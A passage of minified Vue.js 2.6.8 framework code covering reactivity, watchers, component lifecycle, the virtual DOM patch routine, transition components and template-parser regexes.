uo,this.vmCount=0,S(e,"__ob__",this),Array.isArray(e)?(za?P(e,_o):$(e,_o,mo),this.observeArray(e)):this.walk(e)};go.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)R(e,t[n])},go.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)N(e[t])};var yo=Na.optionMergeStrategies;yo.data=function(e,t,n){return n?B(e,t,n):t&&"function"!=typeof t?e:B(e,t)},$a.forEach(function(e){yo[e]=J}),Pa.forEach(function(e){yo[e+"s"]=G}),yo.watch=function(e,t,n,r){if(e===Xa&&(e=void 0),t===Xa&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};w(i,e);for(var a in t){var o=i[a],s=t[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},yo.props=yo.methods=yo.inject=yo.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return w(i,e),t&&w(i,t),i},yo.provide=B;var bo,Mo=function(e,t){return void 0===t?e:t},wo=!1,xo=[],ko=!1;if("undefined"!=typeof Promise&&O(Promise)){var Lo=Promise.resolve();bo=function(){Lo.then(ce),Ka&&setTimeout(k)},wo=!0}else if(Va||"undefined"==typeof MutationObserver||!O(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())bo=void 0!==n&&O(n)?function(){n(ce)}:function(){setTimeout(ce,0)};else{var Yo=1,Do=new MutationObserver(ce),To=document.createTextNode(String(Yo));Do.observe(To,{characterData:!0}),bo=function(){Yo=(Yo+1)%2,To.data=String(Yo)},wo=!0}var So=new no,jo=g(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}});Ue(Be.prototype);var Oo,Co={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Co.prepatch(n,n)}else{(e.componentInstance=Ke(e,Po)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;gt(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,wt(n,"mounted")),e.data.keepAlive&&(t._isMounted?Yt(n):bt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Mt(t,!0):t.$destroy())}},Ao=Object.keys(Co),Fo=1,Eo=2,Ho=null,Po=null,$o=[],No=[],Ro={},Wo=!1,zo=!1,Io=0,Uo=0,Bo=Date.now;Ia&&Bo()>document.createEvent("Event").timeStamp&&(Bo=function(){return performance.now()});var Jo=0,Vo=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Jo,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new no,this.newDepIds=new no,this.expression="","function"==typeof t?this.getter=t:(this.getter=j(t),this.getter||(this.getter=k)),this.value=this.lazy?void 0:this.get()};Vo.prototype.get=function(){C(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;ae(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&fe(e),A(),this.cleanupDeps()}return e},Vo.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Vo.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Vo.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Tt(this)},Vo.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){ae(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},Vo.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Vo.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Vo.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var Go={enumerable:!0,configurable:!0,get:k,set:k},qo={lazy:!0},Ko=0;!function(e){e.prototype._init=function(e){var t=this;t._uid=Ko++,t._isVue=!0,e&&e._isComponent?Wt(t,e):t.$options=X(zt(t.constructor),e||{},t),t._renderProxy=t,t._self=t,mt(t),lt(t),it(t),wt(t,"beforeCreate"),xe(t),jt(t),we(t),wt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Ut),function(e){var t={};t.get=function(){return this._data};var n={};n.get=function(){return this._props},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=W,e.prototype.$delete=z,e.prototype.$watch=function(e,t,n){var r=this;if(c(t))return Rt(r,e,t,n);n=n||{},n.user=!0;var i=new Vo(r,e,t,n);if(n.immediate)try{t.call(r,i.value)}catch(e){ae(e,r,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}(Ut),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,a=e.length;i<a;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){function n(){r.$off(e,n),t.apply(r,arguments)}var r=this;return n.fn=t,r.$on(e,n),r},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var o,s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?M(n):n;for(var r=M(arguments,1),i='event handler for "'+e+'"',a=0,o=n.length;a<o;a++)oe(n[a],t,r,t,i)}return t}}(Ut),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=_t(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){wt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),wt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Ut),function(e){Ue(e.prototype),e.prototype.$nextTick=function(e){return le(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t._parentVnode;r&&(e.$scopedSlots=De(r.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=r;var i;try{Ho=e,i=n.call(e._renderProxy,e.$createElement)}catch(t){ae(t,e,"render"),i=e._vnode}finally{Ho=null}return Array.isArray(i)&&1===i.length&&(i=i[0]),i instanceof lo||(i=ho()),i.parent=r,i}}(Ut);var Zo=[String,RegExp,Array],Xo={name:"keep-alive",abstract:!0,props:{include:Zo,exclude:Zo,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)en(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){Qt(e,function(e){return Xt(t,e)})}),this.$watch("exclude",function(t){Qt(e,function(e){return!Xt(t,e)})})},render:function(){var e=this.$slots.default,t=ct(e),n=t&&t.componentOptions;if(n){var r=Zt(n),i=this,a=i.include,o=i.exclude;if(a&&(!r||!Xt(a,r))||o&&r&&Xt(o,r))return t;var s=this,u=s.cache,c=s.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;u[l]?(t.componentInstance=u[l].componentInstance,m(c,l),c.push(l)):(u[l]=t,c.push(l),this.max&&c.length>parseInt(this.max)&&en(u,c[0],c,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}},Qo={KeepAlive:Xo};!function(e){var t={};t.get=function(){return Na},Object.defineProperty(e,"config",t),e.util={warn:oo,extend:w,mergeOptions:X,defineReactive:R},e.set=W,e.delete=z,e.nextTick=le,e.observable=function(e){return N(e),e},e.options=Object.create(null),Pa.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,w(e.options.components,Qo),Bt(e),Jt(e),Vt(e),Kt(e)}(Ut),Object.defineProperty(Ut.prototype,"$isServer",{get:ro}),Object.defineProperty(Ut.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Ut,"FunctionalRenderContext",{value:Be}),Ut.version="2.6.8";var es,ts,ns,rs,is,as,os,ss,us,cs,ls=_("style,class"),fs=_("input,textarea,option,select,progress"),ds=function(e,t,n){return"value"===n&&fs(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},hs=_("contenteditable,draggable,spellcheck"),ps=_("events,caret,typing,plaintext-only"),_s=function(e,t){return bs(t)||"false"===t?"false":"contenteditable"===e&&ps(t)?t:"true"},ms=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),vs="http://www.w3.org/1999/xlink",gs=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},ys=function(e){return gs(e)?e.slice(6,e.length):""},bs=function(e){return null==e||!1===e},Ms={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ws=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),xs=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),ks=function(e){return"pre"===e},Ls=function(e){return ws(e)||xs(e)},Ys=Object.create(null),Ds=_("text,number,password,search,email,tel,url"),Ts=Object.freeze({createElement:dn,createElementNS:hn,createTextNode:pn,createComment:_n,insertBefore:mn,removeChild:vn,appendChild:gn,parentNode:yn,nextSibling:bn,tagName:Mn,setTextContent:wn,setStyleScope:xn}),Ss={create:function(e,t){kn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kn(e,!0),kn(t))},destroy:function(e){kn(e,!0)}},js=new lo("",{},[]),Os=["create","activate","update","remove","destroy"],Cs={create:Tn,update:Tn,destroy:function(e){Tn(e,js)}},As=Object.create(null),Fs=[Ss,Cs],Es={create:An,update:An},Hs={create:Hn,update:Hn},Ps=/[\w).+\-_$\]]/,$s="__r",Ns="__c",Rs=wo&&!(Za&&Number(Za[1])<=53),Ws={create:_r,update:_r},zs={create:mr,update:mr},Is=g(function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}),Us=/^--/,Bs=/\s*!important$/,Js=function(e,t,n){if(Us.test(t))e.style.setProperty(t,n);else if(Bs.test(n))e.style.setProperty(Ca(t),n.replace(Bs,""),"important");else{var r=Gs(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},Vs=["Webkit","Moz","ms"],Gs=g(function(e){if(cs=cs||document.createElement("div").style,"filter"!==(e=Sa(e))&&e in cs)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Vs.length;n++){var r=Vs[n]+t;if(r in cs)return r}}),qs={create:xr,update:xr},Ks=/\s+/,Zs=g(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Xs=Ia&&!Ga,Qs="transition",eu="animation",tu="transition",nu="transitionend",ru="animation",iu="animationend";Xs&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(tu="WebkitTransition",nu="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ru="WebkitAnimation",iu="webkitAnimationEnd"));var au=Ia?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},ou=/\b(transform|all)(,|$)/,su=Ia?{create:$r,activate:$r,remove:function(e,t){!0!==e.data.show?Er(e,t):t()}}:{},uu=[Es,Hs,Ws,zs,qs,su],cu=uu.concat(Fs),lu=function(e){function t(e){return new lo(O.tagName(e).toLowerCase(),{},[],void 0,e)}function n(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}function o(e){var t=O.parentNode(e);i(t)&&O.removeChild(t,e)}function u(e,t,n,r,o,s,u){if(i(e.elm)&&i(s)&&(e=s[u]=E(e)),e.isRootInsert=!o,!c(e,t,n,r)){var l=e.data,f=e.children,p=e.tag;i(p)?(e.elm=e.ns?O.createElementNS(e.ns,p):O.createElement(p,e),v(e),h(e,f,t),i(l)&&m(e,t),d(n,e.elm,r)):a(e.isComment)?(e.elm=O.createComment(e.text),d(n,e.elm,r)):(e.elm=O.createTextNode(e.text),d(n,e.elm,r))}}function c(e,t,n,r){var o=e.data;if(i(o)){var s=i(e.componentInstance)&&o.keepAlive;if(i(o=o.hook)&&i(o=o.init)&&o(e,!1),i(e.componentInstance))return l(e,t),d(n,e.elm,r),a(s)&&f(e,t,n,r),!0}}function l(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,p(e)?(m(e,t),v(e)):(kn(e),t.push(e))}function f(e,t,n,r){for(var a,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,i(a=o.data)&&i(a=a.transition)){for(a=0;a<S.activate.length;++a)S.activate[a](js,o);t.push(o);break}d(n,e.elm,r)}function d(e,t,n){i(e)&&(i(n)?O.parentNode(n)===e&&O.insertBefore(e,t,n):O.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)u(t[r],n,e.elm,null,!0,t,r);else s(e.text)&&O.appendChild(e.elm,O.createTextNode(String(e.text)))}function p(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function m(e,t){for(var n=0;n<S.create.length;++n)S.create[n](js,e);D=e.data.hook,i(D)&&(i(D.create)&&D.create(js,e),i(D.insert)&&t.push(e))}function v(e){var t;if(i(t=e.fnScopeId))O.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&O.setStyleScope(e.elm,t),n=n.parent;i(t=Po)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&O.setStyleScope(e.elm,t)}function g(e,t,n,r,i,a){for(;r<=i;++r)u(n[r],a,e,t,!1,n,r)}function y(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<S.destroy.length;++t)S.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)y(e.children[n])}function b(e,t,n,r){for(;n<=r;++n){var a=t[n];i(a)&&(i(a.tag)?(M(a),y(a)):o(a.elm))}}function M(e,t){if(i(t)||i(e.data)){var r,a=S.remove.length+1;for(i(t)?t.listeners+=a:t=n(e.elm,a),i(r=e.componentInstance)&&i(r=r._vnode)&&i(r.data)&&M(r,t),r=0;r<S.remove.length;++r)S.remove[r](e,t);i(r=e.data.hook)&&i(r=r.remove)?r(e,t):t()}else o(e.elm)}function w(e,t,n,a,o){for(var s,c,l,f,d=0,h=0,p=t.length-1,_=t[0],m=t[p],v=n.length-1,y=n[0],M=n[v],w=!o;d<=p&&h<=v;)r(_)?_=t[++d]:r(m)?m=t[--p]:Ln(_,y)?(k(_,y,a,n,h),_=t[++d],y=n[++h]):Ln(m,M)?(k(m,M,a,n,v),m=t[--p],M=n[--v]):Ln(_,M)?(k(_,M,a,n,v),w&&O.insertBefore(e,_.elm,O.nextSibling(m.elm)),_=t[++d],M=n[--v]):Ln(m,y)?(k(m,y,a,n,h),w&&O.insertBefore(e,m.elm,_.elm),m=t[--p],y=n[++h]):(r(s)&&(s=Dn(t,d,p)),c=i(y.key)?s[y.key]:x(y,t,d,p),r(c)?u(y,a,e,_.elm,!1,n,h):(l=t[c],Ln(l,y)?(k(l,y,a,n,h),t[c]=void 0,w&&O.insertBefore(e,l.elm,_.elm)):u(y,a,e,_.elm,!1,n,h)),y=n[++h]);d>p?(f=r(n[v+1])?null:n[v+1].elm,g(e,f,n,h,v,a)):h>v&&b(e,t,d,p)}function x(e,t,n,r){for(var a=n;a<r;a++){var o=t[a];if(i(o)&&Ln(e,o))return a}}function k(e,t,n,o,s,u){if(e!==t){i(t.elm)&&i(o)&&(t=o[s]=E(t));var c=t.elm=e.elm;if(a(e.isAsyncPlaceholder))return void(i(t.asyncFactory.resolved)?Y(e.elm,t,n):t.isAsyncPlaceholder=!0);if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))return void(t.componentInstance=e.componentInstance);var l,f=t.data;i(f)&&i(l=f.hook)&&i(l=l.prepatch)&&l(e,t);var d=e.children,h=t.children;if(i(f)&&p(t)){for(l=0;l<S.update.length;++l)S.update[l](e,t);i(l=f.hook)&&i(l=l.update)&&l(e,t)}r(t.text)?i(d)&&i(h)?d!==h&&w(c,d,h,n,u):i(h)?(i(e.text)&&O.setTextContent(c,""),g(c,null,h,0,h.length-1,n)):i(d)?b(c,d,0,d.length-1):i(e.text)&&O.setTextContent(c,""):e.text!==t.text&&O.setTextContent(c,t.text),i(f)&&i(l=f.hook)&&i(l=l.postpatch)&&l(e,t)}}function L(e,t,n){if(a(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}function Y(e,t,n,r){var o,s=t.tag,u=t.data,c=t.children;if(r=r||u&&u.pre,t.elm=e,a(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(u)&&(i(o=u.hook)&&i(o=o.init)&&o(t,!0),i(o=t.componentInstance)))return l(t,n),!0;if(i(s)){if(i(c))if(e.hasChildNodes())if(i(o=u)&&i(o=o.domProps)&&i(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var f=!0,d=e.firstChild,p=0;p<c.length;p++){if(!d||!Y(d,c[p],n,r)){f=!1;break}d=d.nextSibling}if(!f||d)return!1}else h(t,c,n);if(i(u)){var _=!1;for(var v in u)if(!C(v)){_=!0,m(t,n);break}!_&&u.class&&fe(u.class)}}else e.data!==t.text&&(e.data=t.text);return!0}var D,T,S={},j=e.modules,O=e.nodeOps;for(D=0;D<Os.length;++D)for(S[Os[D]]=[],T=0;T<j.length;++T)i(j[T][Os[D]])&&S[Os[D]].push(j[T][Os[D]]);var C=_("attrs,class,staticClass,staticStyle,key");return function(e,n,o,s){if(r(n))return void(i(e)&&y(e));var c=!1,l=[];if(r(e))c=!0,u(n,l);else{var f=i(e.nodeType);if(!f&&Ln(e,n))k(e,n,l,null,null,s);else{if(f){if(1===e.nodeType&&e.hasAttribute(Ha)&&(e.removeAttribute(Ha),o=!0),a(o)&&Y(e,n,l))return L(n,l,!0),e;e=t(e)}var d=e.elm,h=O.parentNode(d);if(u(n,l,d._leaveCb?null:h,O.nextSibling(d)),i(n.parent))for(var _=n.parent,m=p(n);_;){for(var v=0;v<S.destroy.length;++v)S.destroy[v](_);if(_.elm=n.elm,m){for(var g=0;g<S.create.length;++g)S.create[g](js,_);var M=_.data.hook.insert;if(M.merged)for(var w=1;w<M.fns.length;w++)M.fns[w]()}else kn(_);_=_.parent}i(h)?b(h,[e],0,0):i(e.tag)&&y(e)}}return L(n,l,c),n.elm}}({nodeOps:Ts,modules:cu});Ga&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Br(e,"input")});var fu={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?_e(n,"postpatch",function(){fu.componentUpdated(e,t,n)}):Nr(e,t,n.context),e._vOptions=[].map.call(e.options,zr)):("textarea"===n.tag||Ds(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ir),e.addEventListener("compositionend",Ur),e.addEventListener("change",Ur),Ga&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Nr(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,zr);if(i.some(function(e,t){return!L(e,r[t])})){(e.multiple?t.value.some(function(e){return Wr(e,i)}):t.value!==t.oldValue&&Wr(t.value,i))&&Br(e,"change")}}}},du={bind:function(e,t,n){var r=t.value;n=Jr(n);var i=n.data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Fr(n,function(){e.style.display=a})):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&(n=Jr(n),n.data&&n.data.transition?(n.data.show=!0,r?Fr(n,function(){e.style.display=e.__vOriginalDisplay}):Er(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},hu={model:fu,show:du},pu={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},_u=function(e){return e.tag||ut(e)},mu=function(e){return"show"===e.name},vu={name:"transition",props:pu,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(_u),n.length)){var r=this.mode,i=n[0];if(Kr(this.$vnode))return i;var a=Vr(i);if(!a)return i;if(this._leaving)return qr(e,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var u=(a.data||(a.data={})).transition=Gr(this),c=this._vnode,l=Vr(c);if(a.data.directives&&a.data.directives.some(mu)&&(a.data.show=!0),l&&l.data&&!Zr(a,l)&&!ut(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=w({},u);if("out-in"===r)return this._leaving=!0,_e(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),qr(e,i);if("in-out"===r){if(ut(a))return c;var d,h=function(){d()};_e(u,"afterEnter",h),_e(u,"enterCancelled",h),_e(f,"delayLeave",function(e){d=e})}}return i}}},gu=w({tag:String,moveClass:String},pu);delete gu.mode;var yu={props:gu,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=_t(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=Gr(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=o;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=e(t,null,c),this.removed=l}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Xr),e.forEach(Qr),e.forEach(ei),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Tr(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(nu,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(nu,e),n._moveCb=null,Sr(n,t))})}}))},methods:{hasMove:function(e,t){if(!Xs)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){Lr(n,e)}),kr(n,t),n.style.display="none",this.$el.appendChild(n);var r=Or(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}},bu={Transition:vu,TransitionGroup:yu};Ut.config.mustUseProp=ds,Ut.config.isReservedTag=Ls,Ut.config.isReservedAttr=ls,Ut.config.getTagNamespace=cn,Ut.config.isUnknownElement=ln,w(Ut.options.directives,hu),w(Ut.options.components,bu),Ut.prototype.__patch__=Ia?lu:k,Ut.prototype.$mount=function(e,t){return e=e&&Ia?fn(e):void 0,vt(this,e,t)},Ia&&setTimeout(function(){Na.devtools&&io&&io.emit("init",Ut)},0);var Mu,wu,xu,ku,Lu,Yu,Du,Tu,Su,ju,Ou,Cu,Au,Fu=/\{\{((?:.|\r?\n)+?)\}\}/g,Eu=/[-.*+?^${}()|[\]\/\\]/g,Hu=g(function(e){var t=e[0].replace(Eu,"\\$&"),n=e[1].replace(Eu,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Pu={staticKeys:["staticClass"],transformNode:ni,genData:ri},$u={staticKeys:["staticStyle"],transformNode:ii,genData:ai},Nu={decode:function(e){return Mu=Mu||document.createElement("div"),Mu.innerHTML=e,Mu.textContent}},Ru=_("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Wu=_("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),zu=_("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Iu=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Uu=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Bu="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+Ra.source+"]*",Ju="((?:"+Bu+"\\:)?"+Bu+")",Vu=new RegExp("^<"+Ju),Gu=/^\s*(\/?)>/,qu=new RegExp("^<\\/"+Ju+"[^>]*>"),Ku=/^<!DOCTYPE [^>]+>/i,Zu=/^<!\--/,Xu=/^<!\[/,Qu=_("script,style,textarea",!0),ec={},tc={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},nc=/&(?:lt|gt|quot|amp|#39);/g,rc=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,ic=_("pre,textarea",!0),ac=function(e,t){return e&&ic(e)&&"\n"===t[0]},oc=/^@|^v-on:/,sc=/^v-|^@|^:/,uc=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,cc=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,lc=/^\(|\)$/g,fc=/^\[.*\]$/,dc=/:(.*)$/,hc=/^:|^\.|^v-bind:/,pc=/\.[^.\]]+(?=[^\]]*$)/g,_c=/^v-slot(:|$)|^#/,mc=/[\r\n]/,vc=/\s+/g,gc=g(Nu.decode),yc="_empty_",bc=/^xmlns:NS\d+/,Mc=/^NS\d+:/,wc={preTransformNode:Ai},xc=[Pu,$u,wc],kc={model:or,text:Ei,html:Hi},Lc={expectHTML:!0,modules:xc,directives:kc,isPreTag:ks,isUnaryTag:Ru,mustUseProp:ds,canBeLeftOpenTag:Wu,isReservedTag:Ls,getTagNamespace:cn,staticKeys:function(e){return e.reduce(function(e,t){return 